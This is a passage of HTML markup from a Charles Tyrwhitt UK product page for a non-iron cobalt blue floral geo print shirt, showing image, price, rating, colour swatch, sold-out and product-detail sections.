title="Semi-Cutaway Collar Non-Iron Stretch Floral Geo Print Shirt - Cobalt Blue"
tabindex="-1"
>

<img
height="1200"
width="960"
style="aspect-ratio: 960 / 1200"
class="pdp-main__image col-100 d-inline-block lozad"
src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw084ff19a/hi-res/CSB0242COB_MODEL_CUFF.jpg?cx=750&amp;cy=950&amp;cw=10&amp;ch=10?sw=10&amp;sm=fit"
data-src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw084ff19a/hi-res/CSB0242COB_MODEL_CUFF.jpg?sw=960&amp;sh=1200"
alt="The product image is missing!"
data-lgimg='{"url":"https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw084ff19a/hi-res/CSB0242COB_MODEL_CUFF.jpg?sw=960&amp;sh=1200", "title":"Semi-Cutaway Collar Non-Iron Stretch Floral Geo Print Shirt - Cobalt Blue", "alt":"The product image is missing!", "hires":"", "id":"CSB0242COB"}'/>


</a>
</div>












<div class="pdpimage__item col-100 m-right-z v-hidden position-absolute" data-thumbnail="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw1f1d14a4/hi-res/CSB0242COB_FABRIC_DETAIL.jpg?sw=60&amp;sh=80" data-alt="The product image is missing!">


<p class="js-thumb-sale-badge text-center uppercase m-all-z col-100 mps-d-none product-tile__sale-badge white bg-red1">SALE</p>


<a data-slide="6"
data-zoomlink="/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/Product-Zoom?pid=CSB0242COB&amp;imageindex=5"
class="js-image-link outline-offset-1 pdp-main__image-link product-image main-image text-center d-block"
title="Semi-Cutaway Collar Non-Iron Stretch Floral Geo Print Shirt - Cobalt Blue"
tabindex="-1"
>

<img
height="1200"
width="960"
style="aspect-ratio: 960 / 1200"
class="pdp-main__image col-100 d-inline-block lozad"
src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw1f1d14a4/hi-res/CSB0242COB_FABRIC_DETAIL.jpg?cx=750&amp;cy=950&amp;cw=10&amp;ch=10?sw=10&amp;sm=fit"
data-src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw1f1d14a4/hi-res/CSB0242COB_FABRIC_DETAIL.jpg?sw=960&amp;sh=1200"
alt="The product image is missing!"
data-lgimg='{"url":"https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw1f1d14a4/hi-res/CSB0242COB_FABRIC_DETAIL.jpg?sw=960&amp;sh=1200", "title":"Semi-Cutaway Collar Non-Iron Stretch Floral Geo Print Shirt - Cobalt Blue", "alt":"The product image is missing!", "hires":"", "id":"CSB0242COB"}'/>


</a>
</div>



</div>
<div class="pdp-main__zoom-controls d-none mps-d-block position-absolute">
<ul role="toolbar" class="pdp-main__zoom-icons text-center unstyled-list">
<li class="pdp-main__zoom-plus pdp-main__zoom-li d-flex flex-align-center m-auto position-relative">
<button aria-label="Use the enter key to zoom in, or the arrow keys to pan the image" class="pdp-main__control overflow-hidden keyboard-focus-outline js-plus-zoom no-border position-relative p-all-z grey1"><span class="d-block pdp-main__inner-control pdp-main__inner-control--plus position-relative"></span></button>
</li>
<li>
<span class="grey1 m-ends-z bold p-sides-s">Zoom</span>
</li>
<li class="pdp-main__zoom-minus pdp-main__zoom-li d-flex flex-align-center m-auto position-relative">
<button aria-label="Use the enter key to zoom out, or the arrow keys to pan the image" class="pdp-main__control overflow-hidden keyboard-focus-outline pdp-main__control--minus js-minus-zoom no-border position-relative p-all-z grey1"><span class="d-block pdp-main__inner-control pdp-main__inner-control--minus position-relative"></span></button>
</li>
</ul>
</div>
</div>





</div>


<div class="product-col-2  p-sides-m mps-p-all-z js-product-detail pdp-main__details col-100 d-flex flex-direction-column">










<div class="pdp-main__inner-details">
<div class="pdp-main__line-details clearfix m-bottom-xs">
<div class="pdp-main__name-container col-100 float-left d-block m-bottom-xs">
<h1 notranslate class="product-name capitalize--nl pdp-main__name h2 font__secondary medium col-100 float-left d-inline-block letter-spacing-normal grey1 p-all-z m-bottom-z m-top-z">
<span class="accessibility-hidden">
details about product: 
</span>
Semi-Cutaway Collar Non-Iron Stretch Floral Geo Print Shirt - Cobalt Blue
</h1>
</div>
<span class="pdp-main__starbox position-relative float-left d-inline-block col-100">
<h2 class="visually-hidden" aria-hidden="true">Details</h2>
<span notranslate class="visually-hidden" aria-hidden="true">https://www.charlestyrwhitt.com/uk/semi-cutaway-collar-non-iron-stretch-floral-geo-print-shirt---cobalt-blue/CSB0242COB.html?sourceCode=gbpdefault</span>





</span>
</div>
<div class="col-wrap flex-justify-space-between flex-align-center">














































<div class="price price__display bold d-block h5 font__secondary terminal">



<span class="js-thumb-was-price was-price text-decoration-line-through grey1 position-relative col-100 m-right-xs">

<span class="accessibility-hidden">
was
£64.95
</span>
<span aria-hidden="true">£64.95</span>

</span>




<span class="js-thumb-now-price bold position-relative col-100">




<span class="accessibility-hidden">
now
£24.95
</span>
<span aria-hidden="true" class="red1 now-price-text-wrapper">

<span class="capitalize now-price-text">Now </span>

<span class="js-showonminicart-price">£24.95</span></span>

</span>



<input type="hidden" name="isGlobaleOperatedCountry" id="isGlobaleOperatedCountry" value="false" />
<input type="hidden" name="productPriceCurrency" id="productPriceCurrency" value="GBP" />

<input type="hidden" name="productWasPrice" id="productWasPrice" value="64.95" />
<input type="hidden" name="productNowPrice" id="productNowPrice" value="24.95" />


</div>





<input type="hidden" name="productNowPrice" id="productNowPriceForSummary" value="24.95" />



<button class="js-feefo-scrolltoall button--unstyled grey1 pdp-main__more-info__acc-rating d-flex position-relative">
<span class="accessibility-hidden">
Product Reviews
</span>






   



<span class="feefo-rating__text-rating m-right-xs font__secondary">
    &#40;4.9/5&#41;
</span>

<div class="feefo-rating">
    <div class="feefo-rating__all-stars position-relative d-flex">
        <span class="accessibility-hidden keyboard-focus-outline">
            4.9 stars out of 5 stars
        </span>

        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
                










<svg class=" feefo-star-half" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">




























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004 L10.2999 0.500391Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391 9.99992,15.2004 L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#EBEDF3"/>


</svg>

            
        

        

        
    </div>
    
    
</div>

</button>

</div>





<p class="price-diff d-flex white flex-justify-center bold m-bottom-z p-sides-s p-ends-xs">

Save &pound;40 today - No code required

</p>






<div class="font__secondary h5 uppercase grey2 m-top-xs">







<div class="grey2 font__secondary h5">








</div>



</div>














<div class="grey2">
<p notranslate class="m-top-m pdp-main__benefits-description pdp-main__benefits-description--line-clamp-2 js-product-long-description">
Forget about creases and instead, think about statement patterns. Our non-iron printed shirts have got you covered.
</p>
<button aria-label="Read more product description" type="button" aria-expanded="false" class="js-read-more-description keyboard-focus-outline hide button--unstyled link1 grey1 m-bottom-s">
<span class="js-read-more-description-text">Read more</span>
<span class="js-read-more-description-text hide">Hide</span>
</button>
</div>



</div>
















<div class="colour-swatching-wrapper">










    <div class="colour-swatching clearfix ">
        
            
                
                
            

            
            
            

            
            
            
                
                
                <a href="/uk/semi-cutaway-collar-non-iron-stretch-poplin-spot-print-shirt---navy/CSB0070NAV.html?pf=pdp_colour_swatch" title="Navy" 
                    class="js-pdpcolourswatch float-left prefetch"
                    data-id="CSB0070NAV"
                    data-verify-link="/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/Product-GetAvailability?Quantity=1"
                    data-variants-link=/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/Product-GetVariants>
                    <img class="colourSwitch" src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwf60218bf/swatch/CSB0070NAV_SWATCH.jpg?sw=40&amp;sh=40" alt="Navy" data-colour="Navy"/>
                </a>
            
        
            

            
            
            

            
            
            
                
                
                <a href="/uk/semi-cutaway-collar-non-iron-stretch-floral-geo-print-shirt---pink/CSB0242PNK.html?pf=pdp_colour_swatch" title="Pink" 
                    class="js-pdpcolourswatch float-left prefetch"
                    data-id="CSB0242PNK"
                    data-verify-link="/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/Product-GetAvailability?Quantity=1"
                    data-variants-link=/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/Product-GetVariants>
                    <img class="colourSwitch" src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw58f57f63/hi-res/SWATCHES/CSB0242PNK_SWATCH.jpg?sw=40&amp;sh=40" alt="Pink" data-colour="Pink"/>
                </a>
            
        
            

            
            
            

            
            
            
                
                
                <a href="/uk/semi-cutaway-collar-non-iron-stretch-diamond-print-shirt---white-%26-lilac-purple/CSB0243LLC.html?pf=pdp_colour_swatch" title="White &amp; Lilac" 
                    class="js-pdpcolourswatch float-left prefetch"
                    data-id="CSB0243LLC"
                    data-verify-link="/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/Product-GetAvailability?Quantity=1"
                    data-variants-link=/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/Product-GetVariants>
                    <img class="colourSwitch" src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwf1f75ae0/swatch/CSB0243LLC_SWATCH.jpg?sw=40&amp;sh=40" alt="White &amp; Lilac" data-colour="White &amp; Lilac"/>
                </a>
            
        
            

            
            
            

            
            
            
                
                
                <a href="/uk/semi-cutaway-collar-non-iron-micro-geo-twill-print-shirt---light-blue/CSB0250LBU.html?pf=pdp_colour_swatch" title="Light Blue" 
                    class="js-pdpcolourswatch float-left prefetch"
                    data-id="CSB0250LBU"
                    data-verify-link="/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/Product-GetAvailability?Quantity=1"
                    data-variants-link=/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/Product-GetVariants>
                    <img class="colourSwitch" src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwd6cf1513/hi-res/SWATCHES/CSB0250LBU_SWATCH.jpg?sw=40&amp;sh=40" alt="Light Blue" data-colour="Light Blue"/>
                </a>
            
        
            

            
            
            

            
            
            
                
                
                <a href="/uk/semi-cutaway-collar-non-iron-stretch-poplin-geo-print-shirt---white-%26-lilac/CSB0267WHT.html?pf=pdp_colour_swatch" title="White &amp; Lilac" 
                    class="js-pdpcolourswatch float-left prefetch"
                    data-id="CSB0267WHT"
                    data-verify-link="/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/Product-GetAvailability?Quantity=1"
                    data-variants-link=/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/Product-GetVariants>
                    <img class="colourSwitch" src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw7fe99f62/swatch/CSB0267WHT_SWATCH.jpg?sw=40&amp;sh=40" alt="White &amp; Lilac" data-colour="White &amp; Lilac"/>
                </a>
            
        
            

            
            
            

            
            
            
                
                
                <a href="/uk/semi-cutaway-collar-non-iron-stretch-poplin-print-shirt---light-blue/CSB0268LBU.html?pf=pdp_colour_swatch" title="Light Blue" 
                    class="js-pdpcolourswatch float-left"
                    data-id="CSB0268LBU"
                    data-verify-link="/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/Product-GetAvailability?Quantity=1"
                    data-variants-link=/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/Product-GetVariants>
                    <img class="colourSwitch" src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw18d82d43/swatch/CSB0268LBU_SWATCH.jpg?sw=40&amp;sh=40" alt="Light Blue" data-colour="Light Blue"/>
                </a>
            
        
            

            
            
            

            
            
            
                
                
                <a href="/uk/semi-cutaway-collar-non-iron-stretch-print-shirt---blue/CSB0269BLU.html?pf=pdp_colour_swatch" title="Blue" 
                    class="js-pdpcolourswatch float-left"
                    data-id="CSB0269BLU"
                    data-verify-link="/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/Product-GetAvailability?Quantity=1"
                    data-variants-link=/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/Product-GetVariants>
                    <img class="colourSwitch" src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw59cf59a0/swatch/CSB0269BLU_SWATCH.jpg?sw=40&amp;sh=40" alt="Blue" data-colour="Blue"/>
                </a>
            
        
            

            
            
            

            
            
            
                
                
                <a href="/uk/semi-cutaway-collar-non-iron-stretch-poplin-print-shirt---burgundy/CSB0270CLK.html?pf=pdp_colour_swatch" title="Burgundy" 
                    class="js-pdpcolourswatch float-left"
                    data-id="CSB0270CLK"
                    data-verify-link="/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/Product-GetAvailability?Quantity=1"
                    data-variants-link=/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/Product-GetVariants>
                    <img class="colourSwitch" src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwac049dcd/swatch/CSB0270CLK_SWATCH.jpg?sw=40&amp;sh=40" alt="Burgundy" data-colour="Burgundy"/>
                </a>
            
        
            

            
            
            

            
            
            
                
                
                <a href="/uk/semi-cutaway-collar-non-iron-stretch-floral-print-shirt---white/CSB0271WHT.html?pf=pdp_colour_swatch" title="White" 
                    class="js-pdpcolourswatch float-left"
                    data-id="CSB0271WHT"
                    data-verify-link="/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/Product-GetAvailability?Quantity=1"
                    data-variants-link=/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/Product-GetVariants>
                    <img class="colourSwitch" src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw3a36db95/swatch/CSB0271WHT_SWATCH.jpg?sw=40&amp;sh=40" alt="White" data-colour="White"/>
                </a>
            
        
    </div>
    <h5 class="swatch-label d-flex flex-align-center2 grey2 letter-spacing-normal m-sides-z m-top-xs m-bottom-m mps-m-bottom-s font__secondary h5 clear-both">
        <span class="swatch--title m-right-xs">Colour:</span>
        <span class="swatch--name" id="hoverColourSwatching">Cobalt Blue</span>
    </h5>


</div>
<div id="product-content" class="pdp-main__product-content js-product-content position-relative">




































    


    








    













    
    <div tabindex="0" class="js-product-detail pdp-main__details pdp-main__details--mobile-so m-ends-s col-100 d-inline-block p-sides-m mps-p-all-z float-left">
        <div class="pdp-main__soldoutinfo pdp-main__soldoutinfo--mobile pdp-main__soldoutinfo-mobile col-100 text-center">
            <div class="pdp-main__soldoutinfo__title uppercase">
                This product is sold out
            </div>
            <p class="pdp-main__soldoutinfo__text m-all-z">
                Sorry if you&#39;ve seen this in our brochure. Sometimes popular products can sell out after a brochure has been printed.
            </p>
        </div>
    </div>


</div>












<div class="pdp-main__more-info p-top-m js-pdp-more-info">

<div class="pdp-main__more-info__product-details">
<button aria-expanded="false" class="pdp-main__more-info__acc-control capitalize keyboard-focus-outline js-accordion flex-align-center bg-white grey2 cursor-pointer d-flex flex-justify-space-between col-100 letter-spacing-normal" data-analitycs-id="details">
<span class="pdp-main__more-info__acc-title">
Product details
</span>
<div class="pdp-main__more-info__icon flex-align-center d-flex">











<svg class="pdp-main__more-info__toggle-icon pdp-main__more-info__toggle-icon--plus js-icon-plus d-block icon-plus" style="" viewbox="0 -4 16 16"  aria-label="">












































<path fill="#5E5E5E" fill-rule="evenodd" d="M6 0v5h5v1H5.999L6 11H5l-.001-5H0V5h5V0h1z"/>

















































</svg>












<svg class="pdp-main__more-info__toggle-icon pdp-main__more-info__toggle-icon--minus js-icon-minus d-none icon-minus" style="" viewbox="0 -8 16 16"  aria-label="">














































<path fill="#5E5E5E" fill-rule="evenodd" d="M0 0h11v1H0z"/>















































</svg>

</div>
</button>
<div aria-hidden="false" class="pdp-main__more-info__acc-item list-menu js-list-menu p-sides-s">





<div class="pdp-main__inner-benefits grey1 col-100 position-relative d-flex flex-direction-column flex-justify-center flex-align-flex-start flex-wrap m-top-s">

<div class="pdp-main__col-benefits">

<ul class="p-left-z m-all-z d-flex flex-align-center">
<li class="benefit-icons d-inline-block font__secondary bold uppercase m-top-z"><span><img src="/on/demandware.static/Sites-CTShirts-UK-Site/-/default/dw02fa6ff3/images/svg-icons/guarantee.svg" alt="" class="pdp_bens_img"></span></li>
<li class="benefit-content pdp_bens_copy_li d-inline-block font__secondary bold uppercase">6 month quality guarantee</li>
</ul>

</div>










<div class="pdp-main__sku js-product-sku font__secondary h5 grey2 m-top-s" data-set="false">
<span class="d-block" aria-hidden="true">
Product code:
CSB0242COB
</span>
<span class="accessibility-hidden">
Product code:
C S B 0 2 4 2 C O B
</span>
</div>



<div class="pdp-main__benefits-description col-100">
<p class="grey2">
Make an entrance &ndash; and start a conversation &ndash; with a printed shirt that has plenty to say for itself. With its characterful geometric pattern, our versatile, non-iron style can be dressed up or down. Featuring navy back neck piping and contrast trimming detailing, our pure cotton makes for an airy feel and a smooth matt finish. Take a closer look at the print and choose a colour that will perfectly complement your favourite tie or knitwear.
</p>
</div>



<div notranslate class="pdp-main__benefits col-100">
<ul class="grey2 font__secondary">

<li class="benefit-content pdp_bens_li">
100% cotton
</li>

<li class="benefit-content pdp_bens_li">
Available in classic and slim fit
</li>

<li class="benefit-content pdp_bens_li">
In house designs, exclusive to CT
</li>

<li class="benefit-content pdp_bens_li">
Non-iron with added stretch
</li>

<li class="benefit-content pdp_bens_li">
Semi-cutaway collar
</li>

<li class="benefit-content pdp_bens_li">
Rounded single cuff with one button
</li>

<li class="benefit-content pdp_bens_li">
Classic and slim fit: back pleats
</li>

<li class="benefit-content pdp_bens_li">
Machine washable
</li>

</ul>
</div>

</div>

</div>
</div>



<div class="pdp-main__more-info__care">
<button aria-expanded="false" class="pdp-main__more-info__acc-control capitalize keyboard-focus-outline js-accordion flex-align-center bg-white grey2 cursor-pointer d-flex flex-justify-space-between col-100 letter-spacing-normal" data-analitycs-id="sizefit">
<span class="pdp-main__more-info__acc-title">
Size &amp; Fit
</span>
<div class="pdp-main__more-info__icon flex-align-center d-flex">











<svg class="pdp-main__more-info__toggle-icon pdp-main__more-info__toggle-icon--plus js-icon-plus d-block icon-plus" style="" viewbox="0 -4 16 16"  aria-label="">












































<path fill="#5E5E5E" fill-rule="evenodd" d="M6 0v5h5v1H5.999L6 11H5l-.001-5H0V5h5V0h1z"/>

















































</svg>












<svg class="pdp-main__more-info__toggle-icon pdp-main__more-info__toggle-icon--minus js-icon-minus d-none icon-minus" style="" viewbox="0 -8 16 16"  aria-label="">














































<path fill="#5E5E5E" fill-rule="evenodd" d="M0 0h11v1H0z"/>















































</svg>

</div>
</button>
<div aria-hidden="true" class="pdp-main__more-info__acc-item list-menu js-list-menu p-sides-s">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="ac8589d9412cb75bff66f2ca6f" dwContentID="pdp-ModelSize-CasualShirt-Bas" -->
<section class="slot pdp__details">
  <article>
    <h3></h3>
    <p class=" font__secondary h5 m-top-z m-bottom-xs grey2">Model's height: 186cm / 6'1"</p>
    <p class=" font__secondary h5 m-bottom-m grey2">Model is wearing: M in Slim fit</p>
    </article>
</section>
</div> <!-- End content-asset -->






<div class="js-fittool-sizeguide-links d-flex flex-wrap flex-justify-space-between m-ends-s font__secondary">


<div role="button" class="js-fit-tool-secondary-button js-accessibility-return keyboard-focus-outline pdp-main__bold-metrics-link d-none link-underlined p uppercase position-relative m-right-l grey2 cursor-pointer" tabindex="0"></div>



<div class="pdp-main__size-guide float-right text-right m-all-z">
<a rel="nofollow"
href="/uk/SS24-casual-shirts-2024.html"
class="js-size-guide pdp-main__size-guide-link d-inline-block link-underlined uppercase position-relative m-right-l grey2"
id="sizing-guide">
Size &amp; Fit Guide
</a>
</div>

</div>
</div>
</div>




<div class="pdp-main__more-info__reviews" data-count="18">
<button aria-expanded="false" class="pdp-main__more-info__acc-control capitalize keyboard-focus-outline js-accordion flex-align-center bg-white grey2 cursor-pointer d-flex flex-justify-space-between col-100 letter-spacing-normal" data-analitycs-id="reviews">
<span class="pdp-main__more-info__acc-title m-right-xs">
Reviews
</span>
<div class="pdp-main__more-info__icon flex-align-center d-flex flex-grow-1">
<div class="pdp-main__more-info__acc-rating d-flex m-right-m">
<div class="d-none mps-d-block mls-d-none">
&#40;4.9/5&#41;
</div>
<div class="d-flex mps-d-none mls-d-flex">






   



<span class="feefo-rating__text-rating m-right-xs font__secondary">
    &#40;4.9/5&#41;
</span>

<div class="feefo-rating">
    <div class="feefo-rating__all-stars position-relative d-flex">
        <span class="accessibility-hidden keyboard-focus-outline">
            4.9 stars out of 5 stars
        </span>

        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
